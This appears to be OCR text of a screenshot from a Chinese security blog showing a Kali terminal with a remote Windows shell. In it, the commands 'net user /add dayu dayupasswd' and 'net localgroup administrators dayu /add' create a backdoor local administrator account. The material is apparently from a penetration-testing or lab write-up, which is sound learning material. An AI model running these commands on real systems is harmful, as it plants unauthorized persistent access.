 root@kali: ~/Desktop/dayujeeves
File Edit View Search Terminal Help
dayu
restart-vm-
tools
mount-
shared-
folders
dayujeeves
C:\Users\Administrator\Desktop>net user /add dayu       dayupasswd
net user /add dayu      dayupasswd
The command completed successfully.
C:\Users\Administrator\Desktop>net localgroup administrators dayu / add
net localgroup administrators dayu / add
The option / is unknown.
The syntax of this command is:
NET LOCALGROUP
[groupname [/COMMENT:"text"]] [/DOMAIN]
              groupname {/ADD [/COMMENT:"text"] | /DELETE}  [/DOMAIN]
              groupname name [...] {/ADD | /DELETE} [/DOMAIN]
More help is available by t
yping NET HELPMSG 3506.
C' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>net localgroup administrators dayu /add
net localgroup administrators dayu /add
The command completed successfully.
C:\Users\Administrator\Desktop>
大余安全
https://blog.csdn.net/qq_34801745